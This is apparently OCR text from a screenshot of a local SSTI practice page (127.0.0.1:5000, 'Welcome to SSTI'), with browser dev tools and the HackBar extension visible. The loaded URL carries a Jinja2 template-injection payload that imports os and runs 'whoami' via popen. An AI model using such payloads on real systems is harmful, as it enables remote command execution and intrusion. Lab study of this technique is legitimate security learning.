 Hello Mumu, Welcome to SSTI
http://127.0.0.1:5000/mumu?laptop-0p0cdjcg\q1ngd3ng
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1:5000/mumu?{{lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read()}}
Split URL